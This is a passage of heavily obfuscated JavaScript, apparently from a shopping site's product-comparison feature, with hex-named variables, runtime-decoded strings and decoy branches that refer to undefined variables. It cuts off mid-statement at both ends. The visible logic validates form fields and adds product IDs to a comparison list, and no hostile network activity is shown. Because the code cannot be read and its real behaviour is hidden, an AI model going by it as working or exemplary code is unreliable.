_0x2c9e5d=document[_0x79e10b(0x329,0xab2,0x3a3,0x6e8,0x66e)+_0x1acb76(0x67c,0x7c8,0x32a,0x717,0x7df)+_0x79e10b(0x650,0x40e,0x398,0x548,0x4cf)](_0x3c2970[_0x5591e8(0x5cb,0x865,0x9c1,0x574,0xb8d)])[_0x4b11cb(0x5e4,0xd24,0x674,0xad9,0x96c)];if(_0x3c2970[_0x19e629(0x64c,0x6d6,0x2b,0x363,0x408)](_0x2c9e5d[_0x1acb76(0x330,0x1c0,-0x63,-0x5e,0x634)+'h'],-0x8b*-0x13+-0x2211+-0x5*-0x4c1))_0x4eab48+=_0x3c2970[_0x19e629(0x6c5,0x945,0x765,0x1d4,0x540)];var _0x270c91=document[_0x4b11cb(0x4d9,0x741,0x983,0xa99,0x82e)+_0x1acb76(0x67c,0x537,0xa66,0x26d,0x6e4)+_0x1acb76(0x35c,0x184,0x44,0x1d9,0x550)](_0x3c2970[_0x4b11cb(0x68d,0x171,0x4db,0x396,0x4e0)])[_0x1acb76(0x63a,0x8c9,0x330,0x7ad,0x3e2)];if(_0x3c2970[_0x79e10b(0x693,0x340,0x89a,0x6f6,0x988)](_0x270c91[_0x1acb76(0x330,0x4f5,0x346,0xfd,-0x28)+'h'],-0x1*0x48d+-0x4*0x961+0x2a1b))_0x4eab48+=_0x3c2970[_0x19e629(0xa18,0x4be,0x9c1,0x95c,0x86f)];if(_0x3c2970[_0x79e10b(0x36e,0x40b,0x5bc,0x773,0x4f7)](_0x4eab48,'')){if(_0x3c2970[_0x5591e8(0x81b,0x96c,0x72f,0x98a,0xb5b)](_0x3c2970[_0x4b11cb(0x296,0x69b,0x830,0x470,0x5d9)],_0x3c2970[_0x5591e8(0xe3a,0xb86,0xdc8,0xf0f,0xd48)]))return _0x3c2970[_0x4b11cb(0x787,0x2a6,0x871,0x7ee,0x5d1)](alert,_0x4eab48),![];else{var _0x53b5dd=_0x3c2970[_0x1acb76(0x569,0x7e0,0x705,0x45a,0x2bd)][_0x19e629(0x86e,0x86c,0xbbe,0x979,0x94b)]('|'),_0x3e2563=0x1*-0x26a7+-0x101*0x3+0x14d5*0x2;while(!![]){switch(_0x53b5dd[_0x3e2563++]){case'0':_0x5e74bf=_0x3c2970[_0x19e629(0x825,0x9ad,0x670,0x861,0x72a)](_0x4c366a,_0x487a75[-0x18*-0x197+0x47*-0x80+0x153*-0x2]);continue;case'1':_0x1a3cea=_0x476eea[_0x19e629(0xb8f,0x6ed,0xc21,0x8a5,0x94b)]('-');continue;case'2':_0x57b68d=_0x123732[-0x141a+-0x553+0x196d];continue;case'3':_0x108939=_0x3c2970[_0x5591e8(0x80f,0x4d8,0x257,0x6ef,0x4b0)](_0x4d197a,_0x6179fc[-0x10b7+0x1f16+-0xe5c]);continue;case'4':_0x4281a5+=_0x3c2970[_0x5591e8(0xf42,0xb57,0xf1d,0xcce,0xf2e)](_0x5ea344,_0x484b49);continue;case'5':_0x4a6bb9=_0x310472[0xad0+-0x49*0xd+-0x1*0x71a];continue;}break;}}}return!![];}}}function add_compare_product(_0xcb281){function _0x3a300e(_0x42a73d,_0x55d80f,_0x4f54ca,_0x3487ca,_0x5d3fa3){return _0x54a40f(_0x42a73d-0x13b,_0x42a73d-0x4a8,_0x5d3fa3,_0x3487ca-0x14b,_0x5d3fa3-0x193);}var _0x3ec221={'qLBzg':function(_0x475368,_0x49fa84){return _0x475368(_0x49fa84);},'PVMYr':_0x59167e(0x6d9,0x7b1,0x806,0x50c,0x8e9)+_0x59167e(0x43e,0x653,0x26e,0x50f,0x4c9)+_0x59167e(0x4ee,0x860,0x483,0x3b1,0x5d1)+_0x3a300e(0x5b4,0x208,0x7f1,0x76d,0x5d3)+_0x3a300e(0x5b8,0x2d6,0x30a,0x936,0x764)+_0x31e96c(0x653,0x6c9,0x4f5,0x8c0,0x958)+_0x59167e(0x78a,0xa8c,0xab0,0x3fd,0x3c7)+'\x20?','PkrbR':_0x59167e(0x90e,0x921,0x615,0x6d3,0x8c9)+_0x59167e(0x96a,0x9e6,0x997,0xbb9,0xb22)+_0x391bf2(0x534,0x7e4,0x772,0xb78,0x936),'ORpuj':function(_0x481f27,_0xba291f){return _0x481f27!=_0xba291f;},'kkjzR':function(_0x105e9f,_0x295607){return _0x105e9f!==_0x295607;},'XuVeN':function(_0x230478,_0x515c6c,_0x446d5a,_0x18fd68){return _0x230478(_0x515c6c,_0x446d5a,_0x18fd68);},'NXyvt':_0x269855(0x693,0x4d9,-0x67,0x81,0x28d)+_0x59167e(0x2a8,0x4fa,0xd0,0x14b,0x148)+_0x59167e(0x84e,0x705,0xb93,0x60c,0x97e)+_0x3a300e(0xa09,0x692,0x6fd,0x798,0xac8),'Qrfml':function(_0x2127c1,_0x49fc0f){return _0x2127c1<_0x49fc0f;},'TKfuH':function(_0x578a18,_0x127e6a){return _0x578a18>_0x127e6a;},'anZaP':_0x59167e(0x574,0x380,0x5d2,0x88f,0x727)+_0x31e96c(0x597,0x3dd,0x3cf,0x429,0x2e9)+'1','DIxnf':function(_0x443f78,_0x36293f){return _0x443f78*_0x36293f;},'qMyeD':function(_0x2dfd2a,_0x156f98){return _0x2dfd2a(_0x156f98);},'vbNPm':function(_0x20e445,_0x3f8a79){return _0x20e445(_0x3f8a79);},'wZRrH':function(_0x24e5e7,_0xead31f){return _0x24e5e7+_0xead31f;},'moLED':function(_0x31e13,_0x3f393c){return _0x31e13!=_0x3f393c;},'HUudC':function(_0x21bbad,_0x5719eb){return _0x21bbad-_0x5719eb;},'iWIUs':function(_0x3224ad,_0xb168a8){return _0x3224ad(_0xb168a8);},'MkEvC':_0x59167e(0x5f1,0x372,0x409,0x502,0x8c4)+_0x391bf2(0xbcc,0xae3,0x864,0xac8,0x910)+_0x269855(0x406,0x3be,0x687,0x430,0x3bc)+_0x3a300e(0x792,0xab4,0x4a8,0xb3e,0x5aa)+_0x3a300e(0xb47,0xe46,0xad8,0xb24,0xd6b)+_0x31e96c(0x9c3,0x5d4,0x6b5,0x891,0x8ae)+_0x269855(0x4cc,0x9a4,0x48a,0x6aa,0x85f)+_0x269855(0x6e8,0xd01,0xa52,0xc96,0x8f2)+_0x59167e(0x767,0x689,0xa31,0xab9,0x5e9)+_0x31e96c(0x3cd,0x9b5,0x41a,0x6da,0x2df)+_0x3a300e(0xb14,0x706,0xe71,0x9e5,0xe1e)+_0x31e96c(0x79d,0xcab,0xa43,0xb8c,0xc44)+_0x391bf2(0x6af,0x47b,0xf0,0x616,0x4a8),'HOpzJ':function(_0x55868e,_0x3544f8){return _0x55868e+_0x3544f8;},'zTDaq':_0x31e96c(0xde3,0xdbd,0x82f,0x9e9,0xac0)+_0x391bf2(0x760,0x8db,0x5dc,0xbbe,0x9ea)+_0x31e96c(0x567,0xc78,0xa65,0x8ac,0x8a6)+_0x59167e(0x337,-0x9e,0x2b8,0x5fd,0x2b8)+'l=','etHMd':function(_0x3dbb72,_0x438cad){return _0x3dbb72(_0x438cad);},'LzkAk':_0x391bf2(0x440,0x36f,0x6de,0x487,0x12e)+_0x391bf2(0x688,0x933,0xbab,0x69a,0xc55)+_0x3a300e(0xb6b,0x8fb,0xadc,0x7b8,0x835)+_0x31e96c(0xb2c,0xcb7,0x996,0x9c5,0xa2a),'VzhCM':function(_0x287b34,_0x3628cb){return _0x287b34-_0x3628cb;},'rSeaJ':_0x31e96c(0x156,0x7d7,0x582,0x422,0x2c4)+_0x31e96c(0x9db,0x9c7,0x7b9,0x817,0x4a7)+_0x391bf2(0x810,0x45a,0x5ee,0x243,0xca)+_0x391bf2(0x148,0x426,0x7c9,0x473,0x655),'XQklV':function(_0x4d6be7,_0x17ad6f){return _0x4d6be7+_0x17ad6f;},'ZsswM':_0x269855(0x5af,0x8a6,0x566,0x72b,0x646)+_0x391bf2(0x9c2,0x9a1,0xbb3,0xbd5,0x600),'dWGmR':function(_0x52a844,_0x1e2e5b){return _0x52a844!=_0x1e2e5b;},'TpFTD':_0x391bf2(0xe40,0xad9,0x767,0xa16,0xdf5)+_0x31e96c(0xbae,0x6e9,0x97d,0x997,0xca0)+_0x391bf2(0x976,0x761,0x648,0x85d,0x4a9),'lmAfJ':_0x31e96c(0xff7,0x7f2,0xfcf,0xbf2,0xd2d),'fhfjH':function(_0x34bc94,_0x464881){return _0x34bc94==_0x464881;},'QJJSK':function(_0x3d5ca3,_0x48dc45){return _0x3d5ca3!==_0x48dc45;},'lbgVh':_0x391bf2(0x525,0x369,0x715,0x431,-0x83),'vKIHz':_0x3a300e(0x59e,0x48d,0x1bc,0x737,0x6df)+_0x59167e(0x908,0x5b1,0xb31,0x5df,0x84c)+_0x3a300e(0x9a2,0x69e,0xbc5,0x950,0xc62)+_0x391bf2(0xc7a,0x9e1,0x957,0xd6d,0xd68)+_0x59167e(0x939,0x5a6,0x816,0x7f5,0x6c9)+_0x269855(0x3c3,0x213,-0x95,0x1c2,0x290)+_0x3a300e(0x41e,0x15c,0x641,0xdd,0x352)+_0x391bf2(0x7d3,0x791,0x902,0x4db,0xac9)+_0x269855(0x5d4,0x907,0xa5c,0x96d,0x988)+'te','GZFTh':function(_0x5d94da,_0x4c5dc3){return _0x5d94da===_0x4c5dc3;},'kRjco':_0x3a300e(0x697,0x92e,0x7ea,0x9d8,0x9d2),'uaScY':function(_0x251b89,_0x1c9d5c){return _0x251b89-_0x1c9d5c;},'PcDme':_0x269855(0xcb4,0xa4c,0xc59,0x6fe,0x9a5)+_0x3a300e(0x872,0x72d,0xa34,0x60e,0x5c2)+'x_','KSfRE':_0x31e96c(0xc93,0x6c0,0x8af,0x9b5,0xd41)+_0x59167e(0x939,0xb8a,0x74e,0xc5f,0xcf9)+_0x31e96c(0x7bd,0xa24,0xc2b,0x8d5,0xb50),'fxBSN':function(_0x2528d0,_0x47eb2c){return _0x2528d0!==_0x47eb2c;},'UPoil':_0x269855(0xb46,0x9ce,0xa45,0xb79,0x860),'AAXRQ':_0x59167e(0x525,0x681,0x2f0,0x334,0x18e),'vnFxq':function(_0x4104fc,_0x3d9922){return _0x4104fc===_0x3d9922;},'dNGfP':_0x31e96c(0x7ce,0x5f4,0x482,0x572,0x910),'quPJF':_0x31e96c(0x2b9,0x878,0x81d,0x556,0x4a3),'fPYoi':function(_0x131286,_0xf287e5){return _0x131286(_0xf287e5);},'ZCkQN':_0x59167e(0x6d9,0x505,0x86d,0x807,0x533)+_0x31e96c(0x562,0x6d7,0x681,0x42b,0x53b)+_0x391bf2(0x92a,0x780,0x711,0x492,0x93b)+_0x59167e(0x796,0x4f1,0xaa7,0x579,0x86d)+_0x391bf2(0x832,0x653,0x9ff,0x9ea,0x861)+_0x269855(0x4da,0x78c,0x9e9,0x61d,0x746)+_0x391bf2(0x956,0x7a7,0xaf3,0x3be,0xa2c)+_0x3a300e(0x904,0x89d,0xcf8,0xb49,0x790)+_0x59167e(0x45f,0x76b,0x468,0x646,0x80c)+_0x59167e(0x5ee,0x580,0x733,0x769,0x667)+_0x3a300e(0xafa,0x795,0x9f7,0xb0f,0x77d)+_0x31e96c(0x3d0,0x7da,0x81a,0x609,0x9ea)+'6','vCneM':_0x59167e(0x7d1,0x643,0x908,0x5b8,0x6f6),'zmNuL':_0x31e96c(0xfd3,0xbc2,0xaf7,0xbd6,0xc39),'WIEjy':function(_0x57e925,_0x168ff6){return _0x57e925+_0x168ff6;},'kwmyq':function(_0x2c538c,_0x51b821){return _0x2c538c+_0x51b821;},'EFfFq':function(_0x8eb630,_0x2ec4b1){return _0x8eb630!=_0x2ec4b1;},'VOWPc':function(_0x6e4fcb,_0x5725d6){return _0x6e4fcb!=_0x5725d6;},'snTiv':function(_0x25c06c,_0x2b8b79){return _0x25c06c!==_0x2b8b79;},'oVAWD':_0x269855(0x8a6,0x575,0x93b,0x5e9,0x533),'zHCZS':_0x269855(0x6fe,0x3c3,0x8c9,0x457,0x607),'ZhVRl':_0x31e96c(0x93d,0xb69,0x5bb,0x903,0xca8)+_0x269855(0xb14,0x648,0xb6a,0x7e0,0x869)+'h','KLYEr':_0x391bf2(0x7c6,0x670,0x8e7,0x4be,0x3a0)+'00','qTFZZ':_0x391bf2(0x3d4,0x7ab,0x631,0x532,0x3c2),'gqCfz':_0x59167e(0x22c,0x28e,0x61b,0x2a8,-0x59),'oyxNT':function(_0x2b1c53,_0x134d86){return _0x2b1c53+_0x134d86;},'cMikN':function(_0x28dbe4,_0x35d0ec){return _0x28dbe4!=_0x35d0ec;},'iqmFE':_0x59167e(0x2cb,0x3a3,0x292,0x3ca,0x6b3),'CoumV':_0x59167e(0x7d8,0x5d9,0xbcd,0x8a7,0x917)},_0x5a15bc=document[_0x3a300e(0x769,0x84f,0x3cc,0x7c6,0x820)+_0x391bf2(0x471,0x87e,0x646,0x724,0x8c6)+_0x391bf2(0x749,0x55e,0x1df,0x3da,0x418)](_0x3ec221[_0x31e96c(0x22a,0x894,0x466,0x557,0x428)]);if(_0x3ec221[_0x269855(0x5d3,0xc2a,0xc85,0xa83,0x87f)](_0x5a15bc,_0x3ec221[_0x31e96c(0xb69,0xa1a,0xd53,0xbf5,0x886)])||_0x3ec221[_0x391bf2(0x782,0x910,0x59e,0x6fd,0x53c)](_0x5a15bc,null)){if(_0x3ec221[_0x3a300e(0xb04,0x7ca,0xc0c,0xd88,0xebd)](_0x3ec221[_0x3a300e(0x6f2,0xa02,0x8e4,0x3f2,0x882)],_0x3ec221[_0x59167e(0x58a,0x1ea,0x4e6,0x4cd,0x77e)])){if(_0x3ec221[_0x59167e(0x8e7,0x953,0x833,0x885,0xcc5)](_0x1bdd9d,_0x3ec221[_0x269855(0xb80,0x76f,0xa80,0x7f5,0x9ca)])){var _0x5f00ec=_0x3ec221[_0x31e96c(0x253,0x619,0x92a,0x65a,0x4b8)][_0x3a300e(0xb3f,0xd21,0xeb9,0xe57,0x7d4)]('|'),_0x337047=-0x5*-0x5ff+-0x20b*-0x13+-0x44cc;while(!![]){switch(_0x5f00ec[_0x337047++]){case'0':var _0x4e3d3b=_0x54944[_0x3a300e(0xb20,0xe0f,0xe1e,0xb7d,0xcbe)+'Of'](_0x5c3856);continue;case'1':var _0x54944=_0x3ec221[_0x391bf2(0x65b,0x53d,0x2a5,0x625,0x60e)](_0x560a00,null)?_0x560a00[_0x269855(0x7f3,0xcce,0x9f8,0x953,0xa43)](','):[];continue;case'2':if(_0x3ec221[_0x3a300e(0x509,0x437,0x7a7,0x124,0x7c5)](_0x4e3d3b,-(0x1b0e+-0x110*-0xc+0x1*-0x27cd)))_0x54944[_0x269855(0xb5c,0xd66,0xab2,0xc61,0x97c)+'e'](_0x4e3d3b,-0x19f0+-0x2*0xcc8+-0x112b*-0x3);continue;case'3':if(!_0x3ec221[_0x59167e(0x8e7,0x8fa,0x98d,0xae1,0x878)](_0x5d07cd,_0x1c1d54))return;continue;case'4':_0x3ea18f[_0x31e96c(0xee1,0xaa6,0xdad,0xbfa,0xfa6)+_0x391bf2(0xab9,0x7a9,0x6fc,0x463,0x43e)]=_0x1f6511[_0x31e96c(0x8f2,0xdb7,0xb3c,0xbfa,0x95e)+_0x3a300e(0x814,0x7a6,0x666,0x8e6,0x66b)];continue;case'5':_0x3ec221[_0x3a300e(0x670,0x8af,0x727,0x34b,0x6c7)](_0xe17665,_0x3d8782,_0x54944[_0x269855(0x652,0x745,0x30c,0x542,0x531)](','),0x458*-0x1+0x1ea6+-0x1a30);continue;case'6':var _0x560a00=_0x3ec221[_0x391bf2(0x60f,0x9e4,0x68f,0xd68,0xa8c)](_0x40d3f7,_0x3d8782);continue;case'7':var _0x3d8782=_0x3ec221[_0x3a300e(0x4f3,0x3cd,0x870,0x39d,0x4ec)];continue;}break;}}}else return _0x3ec221[_0x59167e(0x89f,0x7bd,0x6a7,0xa45,0x8ca)](alert,_0x3ec221[_0x31e96c(0x858,0x365,0x492,0x5e7,0x3c7)]),![];}if(_0x3ec221[_0x59167e(0x813,0x9a9,0x953,0x7f0,0x747)](_0x5a15bc[_0x3a300e(0x8a7,0xc47,0x884,0x4c0,0x82d)],''))_0x5a15bc[_0x3a300e(0x8a7,0x82c,0xac4,0x526,0xb82)]=',';function _0x269855(_0xb8c418,_0x3fc00e,_0x1faea6,_0x660823,_0x7e9c9){return _0x1e210c(_0x1faea6,_0x3fc00e-0x1,_0x1faea6-0x176,_0x660823-0x18a,_0x7e9c9-0x51);}function _0x391bf2(_0x55dff1,_0x8e5cb9,_0x11ea04,_0x718e58,_0x575f61){return _0x5bbb2e(_0x55dff1-0x1b7,_0x8e5cb9-0x24d,_0x11ea04-0x149,_0x718e58-0x176,_0x718e58);}var _0x32328d=0x7c*0x29+0x1c7a+0x2e*-0x10d;if(_0x3ec221[_0x391bf2(0xa14,0x9bc,0xc34,0xdbd,0xa28)](_0x5a15bc[_0x269855(0x641,0x5c7,0x5a0,0x984,0x7ab)][_0x3a300e(0x59d,0x410,0x822,0x5f7,0x258)+'h'],-0x2608+-0x20e+0x2817)){if(_0x3ec221[_0x59167e(0x316,0x2be,0x19c,0x707,0x223)](_0x3ec221[_0x59167e(0x97f,0xa36,0x7e4,0xbd8,0x823)],_0x3ec221[_0x391bf2(0xb1f,0xa7c,0x9b7,0xda6,0xca6)]))current_list_id=_0x5a15bc[_0x3a300e(0x8a7,0xa98,0xb29,0xb75,0xbf9)][_0x3a300e(0xb3f,0xb53,0xcde,0x7d6,0x801)](','),_0x32328d=_0x3ec221[_0x391bf2(0x874,0x881,0x5b1,0x556,0xbf0)](current_list_id[_0x31e96c(0x8ee,0x5b7,0x59e,0x636,0x9ae)+'h'],0xa*0xb5+-0x1*0x21f7+0xd73*0x2);else{var _0xeaf5c7=-0x1b09+0x1b67+0x5e*-0x1,_0x300d67,_0x15a962,_0x97798c,_0x4d2209,_0xe388ff,_0x5c3d08;for(var _0x10f38a=0x1943+0x1ab3+-0x33f6;_0x3ec221[_0x31e96c(0x317,0x8c4,0x425,0x5ff,0x2fd)](_0x10f38a,_0x16793b[_0x59167e(0x435,0x20e,0x2e6,0x25a,0x526)+'h']);_0x10f38a++){_0x300d67=_0xe77ff[_0x10f38a];if(_0x3ec221[_0x31e96c(0xd72,0xc28,0xa3a,0xac0,0x8f8)](_0x300d67[_0x59167e(0x435,0x4c8,0x7d0,0x29d,0x1f8)+'h'],0x23d*0x11+-0x1ce2*0x1+-0x6*0x187)){var _0x413c96=_0x3ec221[_0x391bf2(0x47e,0x60e,0xa16,0x573,0x9c6)][_0x269855(0xd4c,0xc1f,0x6c5,0xbc6,0xa43)]('|'),_0x475c64=0x1*0x267b+-0x15ab*0x1+-0x434*0x4;while(!![]){switch(_0x413c96[_0x475c64++]){case'0':_0x4d2209=_0x15a962[0x981+0x32*-0x13+-0x5ca];continue;case'1':_0xeaf5c7+=_0x3ec221[_0x3a300e(0x8dd,0x89e,0x614,0x52a,0x64f)](_0x5c3d08,_0xe388ff);continue;case'2':_0x15a962=_0x300d67[_0x269855(0x790,0x7d2,0x7c9,0x704,0xa43)]('-');continue;case'3':_0x5c3d08=_0x3ec221[_0x31e96c(0xc59,0xc2c,0xc9d,0xaa0,0x780)](_0x1f044e,_0x15a962[0x26a2+0x1c4d+-0x42ec]);continue;case'4':_0x97798c=_0x15a962[0x169+0xf1*-0x14+0x116b];continue;case'5':_0xe388ff=_0x3ec221[_0x269855(0x834,0xc64,0x931,0x924,0x90b)](_0x389145,_0x15a962[-0x26e+-0x110f+0x137f]);continue;}break;}}}_0x3053a2[_0x31e96c(0x532,0xa81,0x871,0x927,0x77a)+_0x391bf2(0x5ef,0x4f8,0x28a,0x1cd,0x7a5)]=_0x3ec221[_0x31e96c(0x475,0xaa8,0x806,0x6a1,0x549)](_0x49ac16,_0x3ec221[_0x31e96c(0x804,0x543,0x9e6,0x933,0xa52)](_0xeaf5c7,''));}}function _0x31e96c(_0x3f3951,_0x4a2464,_0x3e4f41,_0x1b8805,_0x503e02){return _0x54a40f(_0x3f3951-0x9f,_0x1b8805-0x541,_0x4a2464,_0x1b8805-0x117,_0x503e02-0x76);}function _0x59167e(_0x4772a8,_0x145570,_0x23ed0f,_0x481fd9,_0x59cffc){return _0x5bbb2e(_0x4772a8-0x5b,_0x4772a8-0x150,_0x23ed0f-0x21,_0x481fd9-0x18e,_0x145570);}var _0x30d871=document[_0x59167e(0x601,0x367,0x300,0x826,0x317)+_0x59167e(0x781,0x9c6,0xae3,0x708,0x497)+_0x31e96c(0x9c1,0x7a8,0xa49,0x662,0x2f6)](_0x3ec221[_0x269855(0xdb4,0xd24,0xaf9,0xe84,0xa82)](_0x3ec221[_0x31e96c(0x3c8,0x1a6,0x511,0x4d7,0x37a)],_0xcb281)),_0x24e887=document[_0x391bf2(0x896,0x6fe,0x8d2,0x2fb,0xa9f)+_0x3a300e(0x8e9,0xb5e,0x5a2,0x8f4,0x591)+_0x269855(0x339,0x29f,0x4f2,0x651,0x4cd)](_0x3ec221[_0x3a300e(0xb7e,0xe65,0xd9d,0x842,0xc9c)](_0x3ec221[_0x59167e(0x5e6,0x314,0x7f9,0x84c,0x94a)],_0xcb281));if(_0x30d871[_0x269855(0x416,0xa7c,0x3ec,0x2c9,0x6db)+'ed']){if(_0x3ec221[_0x31e96c(0x80c,0x892,0xa3f,0x81e,0xb1a)](_0x3ec221[_0x269855(0x45a,0x389,0x1a9,0x5f4,0x488)],_0x3ec221[_0x3a300e(0x637,0x2b8,0x8d1,0x61b,0x622)])){if(_0x3ec221[_0x31e96c(0xc2c,0x6e7,0xbaa,0xac0,0x9f3)](_0x32328d,-0x225d+-0x84b*0x3+-0x4*-0xed1)){if(_0x3ec221[_0x59167e(0x944,0x534,0x6cc,0xb85,0xd36)](_0x3ec221[_0x59167e(0x49f,0x416,0x862,0x7bb,0x522)],_0x3ec221[_0x59167e(0x783,0xb6d,0x892,0x5a3,0x5e5)])){_0x539658=_0x363cb8[_0x31e96c(0x8fb,0x832,0xb6d,0xa94,0x6b0)+'r'](_0x3ec221[_0x59167e(0x775,0x93a,0x885,0x98b,0xb81)](_0x5356d7,-0x259+0x513*-0x1+0x76f),0xa76+0x1*-0x189b+0x4b8*0x3),_0x54bf40+=_0x166eb9;if(_0x3ec221[_0x3a300e(0x480,0x1d4,0x2f1,0x6d1,0x81d)](_0x4e45c3,_0x3ec221[_0x269855(0x293,0x32,0x658,0x5f9,0x402)](_0x524417,0x2459+-0x1141+-0x1*0x1317)))_0x3b1a42+='.';}else _0x30d871[_0x3a300e(0x7d7,0x433,0x9fa,0x3d8,0xb62)+'ed']='',_0x3ec221[_0x59167e(0x28d,0x8b,0x1ec,0x4b5,0x684)](alert,_0x3ec221[_0x391bf2(0x55b,0x3dd,0x5ec,0x369,0x173)]);}else _0x3ec221[_0x269855(0x50a,0x4ba,-0xa,0x703,0x382)](_0x3ec221[_0x3a300e(0x5e4,0x321,0x51d,0x25a,0x5d4)],_0x3ec221[_0x59167e(0x7da,0x483,0x45a,0x44b,0x8ae)])?_0x3ec221[_0x269855(0xa4e,0x8e3,0xc5d,0xb15,0x8d3)](_0x35bd62,_0x3ec221[_0x391bf2(0xb90,0xa13,0xd9d,0xb5d,0xc07)])&&(_0x532c62[_0x59167e(0x9f9,0x6c8,0xae8,0x699,0xc84)+_0x59167e(0x6ac,0x469,0x36a,0x676,0x681)]=_0x3ec221[_0x269855(0x4bf,0x9d6,0x818,0xb80,0x872)](_0x3ec221[_0x3a300e(0x439,0x2ab,0x4aa,0x4a3,0x34)],_0x3641cf[_0x3a300e(0xb61,0xde7,0xae8,0xd08,0xe3f)+_0x269855(0x805,0x5fd,0x4a0,0x7bc,0x718)])):(document[_0x31e96c(0x48f,0xab1,0xac9,0x802,0xa9e)+_0x59167e(0x781,0x832,0xb1b,0x725,0x511)+_0x269855(0x296,0xd4,0x3df,0x47c,0x4cd)](_0x3ec221[_0x31e96c(0x32f,0x29a,0x712,0x557,0x424)])[_0x31e96c(0x5c8,0x6c6,0x7c4,0x940,0xa99)]=_0x3ec221[_0x59167e(0x4ab,0x3dc,0x166,0x779,0x5aa)](_0x3ec221[_0x59167e(0x8a0,0xa87,0xb7b,0x69d,0x9f7)](_0x5a15bc[_0x269855(0x3e3,0x827,0x650,0x40e,0x7ab)],_0xcb281),','),_0x3ec221[_0x269855(0x74b,0xd4e,0x7a0,0x759,0x99f)](_0x24e887,_0x3ec221[_0x3a300e(0xb5c,0xde2,0x9ff,0x94c,0xedd)])&&_0x3ec221[_0x269855(0x5f2,0x8c8,0x957,0x88d,0x6ff)](_0x24e887,null)&&(_0x3ec221[_0x59167e(0x872,0xb8b,0x911,0x472,0x586)](_0x3ec221[_0x3a300e(0xb26,0xbd0,0xa4f,0xeb7,0xa24)],_0x3ec221[_0x269855(0xb26,0xa24,0x7f8,0xc09,0x9a3)])?(_0x24e887[_0x391bf2(0xab8,0x823,0x86b,0xae6,0x664)+_0x31e96c(0x46a,0x85d,0x72c,0x5fc,0x4ca)]=_0x3ec221[_0x31e96c(0x481,0x14c,0x25e,0x554,0x7ea)],_0x24e887[_0x269855(0x640,0x220,0x69d,0x591,0x405)][_0x269855(0x9f1,0x8fd,0x5ad,0x48b,0x88e)+_0x3a300e(0x3e5,0x678,0x559,0x490,0x760)+_0x391bf2(0xab9,0x99b,0x678,0xd0a,0x81f)]=_0x3ec221[_0x59167e(0x62f,0x407,0x8ae,0x4e0,0x6c6)]):_0x3ec221[_0x3a300e(0x6c5,0x5e1,0x525,0xa26,0x614)](_0x253a3b,_0x3ec221[_0x391bf2(0x71f,0x903,0xc78,0x8b2,0x4f2)]('#',_0x293fce))[_0x59167e(0x5ec,0x7f4,0x950,0x71c,0x5c7)](_0x3ec221[_0x391bf2(0xdb5,0xab3,0xa8d,0x70b,0xb58)])));}else _0x371210=_0x1468a7[_0x59167e(0x73f,0x7a5,0xabc,0x753,0x652)][_0x269855(0x927,0x683,0x930,0x890,0xa43)](','),_0x586cd5=_0x3ec221[_0x59167e(0x627,0x9a7,0x747,0x38e,0x62b)](_0x3f047a[_0x391bf2(0x283,0x532,0x233,0x34a,0x462)+'h'],0x2f5*-0x6+0x33a+0xe86);}else{if(_0x3ec221[_0x269855(0xca7,0xa01,0x7b8,0x9f5,0xa08)](_0x3ec221[_0x391bf2(0xd96,0xa8c,0x8b0,0xd7e,0x6b8)],_0x3ec221[_0x3a300e(0x554,0x4a5,0x3eb,0x331,0x52d)]))document[_0x59167e(0x601,0x21a,0x60c,0x399,0x62e)+_0x391bf2(0xc81,0x87e,0xc83,0x848,0x653)+_0x3a300e(0x5c9,0x2f7,0x447,0x33b,0x7cc)](_0x3ec221[_0x31e96c(0x800,0x701,0x395,0x557,0x7b2)])[_0x391bf2(0x725,0x83c,0xb43,0x996,0x98a)]=_0x5a15bc[_0x31e96c(0xac8,0x58c,0x730,0x940,0xb0c)][_0x3a300e(0x86b,0x990,0xa9d,0x831,0x89b)+'ce'](_0x3ec221[_0x391bf2(0x996,0xa04,0xa2f,0xd2a,0x87a)](_0x3ec221[_0x3a300e(0x89a,0x65f,0x855,0x99d,0xc77)](',',_0xcb281),','),','),_0x3ec221[_0x31e96c(0x8d3,0x789,0x478,0x51c,0x65e)](_0x24e887,_0x3ec221[_0x59167e(0x9f4,0xcfe,0x9d0,0xa7a,0x966)])&&_0x3ec221[_0x59167e(0x440,0x30e,0x177,0x20e,0x40f)](_0x24e887,null)&&(_0x3ec221[_0x269855(0xa3b,0x8db,0xae0,0xd56,0xa08)](_0x3ec221[_0x269855(0x761,0x363,0x34e,0x6ba,0x672)],_0x3ec221[_0x31e96c(0xc91,0x84d,0x81d,0xb6d,0xea1)])?(_0x24e887[_0x59167e(0x726,0x3ca,0x64d,0x8e4,0x8dd)+_0x269855(0x13e,0x528,0x4dc,0x677,0x467)]=_0x3ec221[_0x31e96c(0x4a2,0x126,0x775,0x47d,0x1cf)],_0x24e887[_0x3a300e(0x501,0x32b,0x344,0x37c,0x269)][_0x391bf2(0x9e8,0x91f,0xaf6,0xb6d,0xb2e)+_0x269855(0x34f,0x154,0x3e9,0x3ff,0x2e9)+_0x59167e(0x89e,0xa39,0x4c3,0xbde,0xade)]=_0x3ec221[_0x59167e(0x9fe,0x906,0x631,0xc9e,0xb27)]):(_0x37a844[_0x3a300e(0x769,0x94e,0x89d,0x543,0x514)+_0x3a300e(0x8e9,0xca7,0xb6c,0x81b,0x831)+_0x269855(0x7bb,0x1aa,0x223,0x61b,0x4cd)](_0x3ec221[_0x3a300e(0x4be,0x38f,0x4ad,0x33f,0x64c)])[_0x31e96c(0xa85,0x6dd,0x5f5,0x940,0xaa6)]=_0x3859b8[_0x269855(0x505,0x9e2,0x41b,0x8c5,0x7ab)][_0x269855(0x841,0x561,0x49e,0x853,0x76f)+'ce'](_0x3ec221[_0x269855(0x992,0x7bd,0xcde,0x8a9,0xa82)](_0x3ec221[_0x59167e(0x732,0x3b9,0x407,0x5f1,0x7c7)](',',_0x10cd61),','),','),_0x3ec221[_0x3a300e(0x480,0x494,0x68d,0x846,0x6dd)](_0x451db2,_0x3ec221[_0x269855(0xd75,0xc42,0x791,0x696,0xa60)])&&_0x3ec221[_0x269855(0x984,0x22c,0x48e,0x48f,0x5d5)](_0x2cac0e,null)&&(_0x337c33[_0x31e96c(0x588,0x9ba,0x90f,0x927,0xb9a)+_0x3a300e(0x563,0x47d,0x6fb,0x356,0x361)]=_0x3ec221[_0x59167e(0x27c,0x23,0x3bb,0x4d2,0x2)],_0x509d23[_0x3a300e(0x501,0x166,0x716,0x201,0x8bb)][_0x3a300e(0x98a,0xc36,0xd45,0x96f,0x5f6)+_0x59167e(0x27d,-0x9d,-0xc5,0x46e,0x2d8)+_0x31e96c(0xd62,0xcac,0x6db,0xa9f,0xd21)]=_0x3ec221[_0x31e96c(0x8d8,0xd82,0xff9,0